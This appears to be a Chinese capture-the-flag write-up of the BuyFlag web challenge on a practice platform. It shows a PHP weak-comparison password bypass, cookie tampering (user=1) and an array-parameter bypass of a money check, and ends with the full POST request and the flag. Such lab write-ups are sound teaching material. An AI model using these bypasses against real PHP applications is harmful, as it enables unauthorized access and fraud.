[极客大挑战 2019]BuyFlag 1

打开实例发现pay.php页面,有提示信息

打开源码发现password post提交逻辑

burpsuite抓包传参,传入money和password参数,这里password是==弱比较,所以加个字符就可以绕过
password=404a&money=100000000

回显发现并没有变化
注意到学生需要CUIT(Only Cuit's students can buy the FLAG)
尝试修改头信息,将cookie验证修改为1(0 false,1 ture)

成功绕过身份验证(我这边bp不知道为啥一直提示password传不过去),所以我换了hacker bar提交;这边显示密码正确,身份验证也对了,但是money错误,怀疑是长度问题。(you have not enough money,loser~)

采用数组绕过,成功获得flag
password=404a&money[]=100000000

flag{46a2d632-843d-41bf-9a8a-42aac15baf18}
最终payload
POST /pay.php HTTP/1.1
Host: 8cb0e35d-dad9-4a41-86ca-b4cfdf800dd8.node5.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:132.0) Gecko/20100101 Firefox/132.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 35
Origin: http://8cb0e35d-dad9-4a41-86ca-b4cfdf800dd8.node5.buuoj.cn:81
Connection: keep-alive
Referer: http://8cb0e35d-dad9-4a41-86ca-b4cfdf800dd8.node5.buuoj.cn:81/pay.php
Cookie: user=1
Upgrade-Insecure-Requests: 1
Priority: u=0, ipassword=404a&money[]=100000000
![[ACTF2020 新生赛]BackupFile 1](https://img2023.cnblogs.com/blog/3554714/202411/3554714-20241108183746953-1367976787.png)